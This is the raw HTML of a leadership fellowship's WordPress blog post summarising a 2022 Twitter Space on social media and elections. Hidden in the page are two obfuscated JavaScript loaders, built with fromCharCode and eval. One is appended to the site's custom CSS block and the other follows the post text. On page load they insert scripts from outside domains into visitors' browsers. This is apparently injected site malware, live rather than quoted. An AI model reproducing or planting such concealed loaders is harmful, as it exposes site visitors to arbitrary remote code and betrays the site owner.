.owl-dots{opacity:1}.custom-highlight-text-1{position:absolute;right:-64px;bottom:-41px;font-size:36.8px;font-size:2.3rem;transform:rotate(-15deg)}@media (min-width:576px){.mw-481{max-width:481px !important}.mw-450{max-width:450px !important}}@media(max-width:767px){.intro-layer-1{top:50% !important;left:50% !important;transform:translate(-50%,-50%);width:90%;text-align:center}.intro-layer-2{top:50% !important;transform:translate(-50%,-50%) !important}}.custom-social-icons{position:absolute;top:50%;right:35px;transform:translateY(-50%)}.custom-social-icons .elementor-social-icon-facebook-f:hover{background:#3b5a9a !important}.custom-social-icons .elementor-social-icon-twitter:hover{background:#1aa9e1 !important}.custom-social-icons .elementor-social-icon-instagram:hover{background:#7c4a3a !important}#who-we-are{padding-top:6.1153846154rem;padding-bottom:6.1153846154rem}.custom-box-shadow-1 img{box-shadow:0 15px 60px -36px rgba(0,0,0,0.45) !important}.top-50{top:50%}.transform3dy-n50{transform:translate3d(0,-50%,0)}.custom-left-img{left:8px;z-index:2}.custom-right-img{right:-6px}.custom-img-round img{border-radius:50%}@media(max-width:991px) and (min-width:576px){.custom-left-img{left:15%}.custom-right-img{right:14%}}@media(max-width:575px){.custom-left-img{left:0}.custom-right-img{right:0}}.bg-gradient{background-color:#0088cc !important;background-image:linear-gradient(to right,#0088cc 0,#0169fe 100%) !important}#counter{padding-top:4.8653846154rem;padding-bottom:4.8653846154rem}.custom-img-pos{left:-4px}.custom-pos-static .elementor-column-wrap,.custom-pos-static .elementor-widget-wrap{position:static}@media(max-width:991px){.custom-img-pos{left:20px}}.custom-testimonial-carousel .porto-u-main-heading{padding:0 40px}.custom-testimonial-carousel .porto-u-heading-spacer,.custom-testimonial-carousel .porto-u-sub-heading{padding-left:40px}.custom-testimonial-carousel .porto-u-main-heading::before{content:"“";display:block;position:absolute;left:10px;top:0;font-size:80px;font-style:normal;line-height:1;font-family:"Lora",sans-serif;font-weight:bold;color:#212121}.custom-testimonial-carousel.nav-inside .owl-dots{bottom:-5px}.portfolio-filter{position:relative;margin:-45px auto 32px;z-index:1;justify-content:flex-end;width:100%;padding-right:24px}.portfolio-filter li a{color:#777;border-bottom:3px solid transparent;transition:border-color .3s;text-transform:uppercase;font-weight:600;line-height:1;padding-left:0;padding-right:0;margin-left:24px;font-size:13.3px}.portfolio-filter li a:hover,.portfolio-filter li.active a{color:#08c !important;background-color:transparent !important;border-bottom-color:#08c}.thumb-info.thumb-info-lighten .thumb-info-wrapper:after{background:rgba(0,136,204,0.8)}.porto-portfolios hr{display:none}.pagination.load-more .next{padding-left:3.4rem;padding-right:3.4rem;margin-top:22px;width:auto;background:#212529;font-size:15.4px;line-height:1.5;color:#FFF;border-radius:7px}.pagination-wrap.load-more{margin-bottom:48px}@media(min-width:992px){.portfolio-filter{max-width:936px;padding-right:12px}}@media(min-width:1188px){.portfolio-filter{max-width:1140px;padding-right:12px}}@media(max-width:767px){.portfolio-filter{margin-top:24px;justify-content:flex-start}}.portfolio-carousel .portfolio-item{position:relative;background:#fff;padding:20px;margin-left:10px;margin-right:10px}.portfolio-item.outimage{text-align:left}.portfolio-slide a{display:flex;flex-direction:column}.portfolio-slide .thumb-info{order:-2;margin-bottom:8px}.portfolio-slide .portfolio-title{margin-top:0 !important;font-size:25.2px;font-weight:700;letter-spacing:-1.26px}.portfolio-slide .portfolio-title:hover{color:#08c}.portfolio-slide p.color-body{order:-1;text-transform:uppercase;font-size:11.2px;line-height:26px;letter-spacing:0;margin-bottom:4px !important}.portfolio-slide .m-t{padding:0 !important;margin-top:12px !important;margin-bottom:19px}.portfolio-slide .m-t p{font-size:15.4px;color:#777;line-height:26px}.portfolio-carousel .thumb-info.thumb-info-lighten .thumb-info-wrapper:after,.member-carousel .thumb-info .thumb-info-wrapper:after{content:none}.portfolio-carousel .thumb-info:hover img{transform:none;opacity:.8}.portfolio-carousel .thumb-info .thumb-info-action-icon{display:none}.portfolio-carousel:before,.post-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;box-shadow:0 0 110px 180px rgba(0,0,0,0.04);transform:translate3d(-50%,-50%,0);z-index:0}.portfolio-carousel .owl-dots{margin-top:36px !important}.portfolio-carousel .thumb-info,.portfolio-carousel .thumb-info-wrapper{position:static;transform:none;overflow:visible}.portfolio-carousel .thumb-info-title{bottom:13px !important;padding-left:20px !important;transform:translate3d(0,0,0) !important;opacity:1 !important}.portfolio-carousel .thumb-info-inner{font-size:12.6px;color:#08c !important;letter-spacing:normal}.home .porto-recent-portfolios{margin-top:11px}.member-carousel:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;transform:translate3d(-50%,-50%,0);z-index:0;box-shadow:0 0 110px 230px rgba(0,0,0,0.04)}.member-carousel .member-slide{background:#fff}.member-carousel .thumb-info-wrapper{position:static;transform:none}.member-carousel .thumb-info a h4{font-size:21px;font-weight:700;color:#212529;padding:24px 24px 0;letter-spacing:-1.05px}.member-carousel .thumb-info a:hover h4{color:#08c}.member-carousel .thumb-info a p{padding-top:1px;padding-bottom:6px;text-transform:uppercase;font-size:13.3px;color:#969696;line-height:26px}.member-carousel .thumb-info-caption p{font-size:14px;color:#212529;line-height:1.7;font-weight:300;padding:0 24px 56px}.member-carousel .thumb-info-title{bottom:27px !important;top:auto !important;color:#08c;font-size:12.6px;text-transform:uppercase;letter-spacing:normal;opacity:1 !important;transform:none !important}.member-carousel .owl-dots,.post-carousel .owl-dots{margin-top:41px !important}.row>.post-carousel{padding:0}.post-carousel .post-item{margin:0 10px;padding:20px;background:#fff}.post-carousel .post-item .post-meta{font-size:11.2px}.post-carousel .post-meta a{color:#777}.post-carousel .post-image{margin-bottom:7px !important}.post-carousel h5{margin-top:12px;margin-bottom:14px}.post-carousel h5 a{font-weight:700;font-size:21px;letter-spacing:-1.05px}.post-carousel h5 a:hover{color:#08c !important}.porto-map-wrapper .porto_google_map{position:absolute !important;left:0;top:0;right:0;bottom:0;min-height:600px}.porto_google_map{margin-bottom:0}#Contact .form-control{padding:0 23px;height:54px;font-size:0.85rem;line-height:1.85;border-radius:.25rem;background-color:#F4F4F4;border-width:0}#Contact textarea.form-control{height:111px;padding:18px 23px}#Contact .elementor-container,#Contact .elementor-row,#Contact .elementor-column,#Contact .elementor-column-wrap,#Contact .elementor-widget-wrap{position:static}.wpcf7 .wpcf7-submit{padding:1.25rem 3.4rem;font-size:15.4px;text-transform:uppercase;font-weight:600}.wpcf7 .form-group{margin-bottom:1.1rem}.custom-direction .porto-sicon-header p{display:inline-block;border-bottom:1px solid}.custom-contact-form{padding-left:12px;padding-right:12px}@media(max-width:767px){.porto-map-wrapper .porto_google_map{position:relative !important}}.thumb-info .thumb-info-inner{display:none !important}.member-carousel .thumb-info a:hover h4{color:#ED3237 !important}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255867' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255884' media='all' />
<!--n2css--><!--n2js--><script src="https://eplf.thebridgeleadership.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/eplf.thebridgeleadership.org","hash_tracking":"false","v4_id":"G-5DQNX7G9DN"};</script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://eplf.thebridgeleadership.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eplf.thebridgeleadership.org/wp-json/wp/v2/posts/4809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eplf.thebridgeleadership.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://eplf.thebridgeleadership.org/green-circle-twitter-space-conversation/" />
<link rel='shortlink' href='https://eplf.thebridgeleadership.org/?p=4809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eplf.thebridgeleadership.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eplf.thebridgeleadership.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fgreen-circle-twitter-space-conversation%2F&#038;format=xml" />
			<link rel="preload" href="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
				<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800,900','Shadows+Into+Light:400,700','Playfair+Display:400,700','Montserrat:400,600','Open+Sans:400','Oswald:400,600,700','Lora:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/eplf-fav-300x300.jpg" />
		<style id="wp-custom-css">
			.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px; 
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center; 
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
			</head>
	<body class="wp-singular post-template-default single single-post postid-4809 single-format-standard wp-embed-responsive wp-theme-porto full blog-1 elementor-default elementor-kit-1436">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper wide">
										
<header id="header" class="header-corporate header-11">

	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://eplf.thebridgeleadership.org/" title="EPLF | Emerging Political Leadership Fellowship - Emerging Political Leadership Fellowship"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="199" height="72" src="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/logo-with-red-arrow.png" alt="EPLF | Emerging Political Leadership Fellowship" />	</a>
	</div>
				</div>

			<div class="header-right">
								<div id="main-menu"
								>
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://eplf.thebridgeleadership.org/">Home</a></li>
<li id="nav-menu-item-4222" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#who-we-are">About</a></li>
<li id="nav-menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Our-Team">People</a></li>
<li id="nav-menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#why">Why EPLF</a></li>
<li id="nav-menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Curriculum">Curriculum</a></li>
<li id="nav-menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Key-Dates">Key Dates</a></li>
<li id="nav-menu-item-4228" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Partner">Partner With Us</a></li>
<li id="nav-menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#Contact">Contact Us</a></li>
<li id="nav-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://eplf.thebridgeleadership.org/blog/">Blog</a></li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://web.facebook.com/EPLFellowship" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/EPLFellowship" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/eplfellowship/" aria-label="Instagram" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/eplfellowship/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div>
				
				<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://eplf.thebridgeleadership.org/">Home</a></li>
<li id="accordion-menu-item-4222" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#who-we-are">About</a></li>
<li id="accordion-menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Our-Team">People</a></li>
<li id="accordion-menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#why">Why EPLF</a></li>
<li id="accordion-menu-item-4225" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Curriculum">Curriculum</a></li>
<li id="accordion-menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Key-Dates">Key Dates</a></li>
<li id="accordion-menu-item-4228" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Partner">Partner With Us</a></li>
<li id="accordion-menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#Contact">Contact Us</a></li>
<li id="accordion-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://eplf.thebridgeleadership.org/blog/">Blog</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-7">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap text-center">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://eplf.thebridgeleadership.org/category/fellows-activity-report/"><span itemprop="name">Fellows Activity Report</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>The Green Circle: A Twitter Space Conversation</li></ul>				</div>
						<div class="text-center">
								<h1 class="page-title">The Green Circle: A Twitter Space Conversation</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-modern hide-post-date post-title-simple post-4809 post type-post status-publish format-standard has-post-thumbnail hentry category-fellows-activity-report">

		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<div>
								<div class="img-thumbnail">
						<img fetchpriority="high" width="800" height="800" src="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space.jpg" class="owl-lazy img-responsive" alt="" decoding="async" srcset="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space.jpg 800w, https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space-768x768.jpg 768w, https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space-600x600.jpg 600w, https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space-640x640.jpg 640w, https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space-400x400.jpg 400w, https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space-560x560.jpg 560w, https://eplf.thebridgeleadership.org/wp-content/uploads/2022/10/Twitter-Space-367x367.jpg 367w" sizes="(max-width: 800px) 100vw, 800px" />											</div>
								</div>
								</div>
		
			</div>
	
			<div class="post-date">
					</div>
	
	<div class="post-content">
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://eplf.thebridgeleadership.org/author/eplfadmin/" title="Posts by EPLFAdmin" rel="author">EPLFAdmin</a></span></span><span class="updated" style="display:none">2022-10-07T10:52:27+00:00</span>
<div class="post-meta ">
				<span class="meta-author">
							<a href="https://eplf.thebridgeleadership.org/author/eplfadmin/" title="Posts by EPLFAdmin" rel="author">EPLFAdmin</a>		</span>
						<span class="meta-comments">
					<a href="https://eplf.thebridgeleadership.org/green-circle-twitter-space-conversation/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>

		<div class="entry-content">
			
<p>A Twitter Space conversation was held on the 10th of September, 2022 by Fellows on the topic: “Leveraging the Power of Social Media: Moving from Tweets to Polls.”</p>



<p><br>There were 26 participants in attendance, and 3 Speakers present including, Nafisa Atiku Adejuwon(Co-host), Freedom Bassey, and Olusegun Marvelous.</p>



<p>The objective of this activity was:</p>



<ul class="wp-block-list"><li>To explore the role of social media in contemporary elections. Leveraging social media for enthroning quality leadership.</li></ul>



<p></p>



<p>During this session, the participants&#8217; reactions reflected insights drawn from the sessions with particular reference to the role of the citizen in elections.</p>



<p>Notwithstanding, there are some lessons to learn, which is not necessarily all voters are online, they need to explore door-to-door campaign approaches. The electorates must be regularly sensitized, and grassroots advocates and campaigns should be strengthened. Any elections at the moment cannot be categorically influenced by social media polls.</p>



<p>The best way forward is for Political candidates to understand the power of social media as it would have more impact on elections.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>
			<!-- Post meta after content -->
					</div>

	</div>

				
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/a6a78f64d79fa8eac1473c5eba13f8244406480cc828c0eea8e0b74e286049d4?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6a78f64d79fa8eac1473c5eba13f8244406480cc828c0eea8e0b74e286049d4?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://eplf.thebridgeleadership.org/author/eplfadmin/" title="Posts by EPLFAdmin" rel="author">EPLFAdmin</a></strong></p>
		<p class="author-content"></p>
	</div>

			
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/green-circle-twitter-space-conversation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eplf.thebridgeleadership.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</article>
			</div>

		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://eplf.thebridgeleadership.org/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button aria-label="Search" type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://eplf.thebridgeleadership.org/the-emerging-political-leaders-fellowship-builds-the-leaders-nigeria-needs-2025-cohort-fellows-concludes-landmark-bootcamp-and-graduation-ceremony/">The Emerging Political Leaders Fellowship Builds the Leaders Nigeria Needs: 2025 Cohort Fellows Concludes Landmark Bootcamp and Graduation Ceremony</a>
									</li>
											<li>
					<a href="https://eplf.thebridgeleadership.org/dr-amadi-delivered-a-powerful-keynote-address-at-the-2025-emerging-political-leaders-fellowship-conference-and-graduation-ceremony-inspiring-fellows-to-embrace-leadership-defined-by-ethics-innovati/">Dr. Sam Amadi delivered a powerful keynote address at the 2025 Emerging Political Leaders Fellowship Conference and Graduation Ceremony, inspiring Fellows to embrace leadership defined by ethics, innovation, and service. His words challenged the next generation to rise with courage and competence to build a Nigeria that works for all</a>
									</li>
											<li>
					<a href="https://eplf.thebridgeleadership.org/speech-by-the-deputy-speaker-house-of-representatives-rt-hon-benjamin-okezie-kalu-during-a-courtesy-visit-by-fellows-of-the-emerging-political-leaders-fellowship-eplf-the-bridge-leadership-fou/">Speech by the Deputy Speaker, House of Representatives, Rt. Hon. Benjamin Okezie Kalu, During a Courtesy Visit by Fellows of the Emerging Political Leaders Fellowship (EPLF), The Bridge Leadership Foundation, as Part of the 2025 EPLF Fellows Bootcamp</a>
									</li>
											<li>
					<a href="https://eplf.thebridgeleadership.org/from-tweets-to-action-paul-owoyemi-mobilizes-nigerias-youth-for-real-civic-change/">From Tweets to Action: Paul Owoyemi Mobilizes Nigeria’s Youth for Real Civic Change</a>
									</li>
											<li>
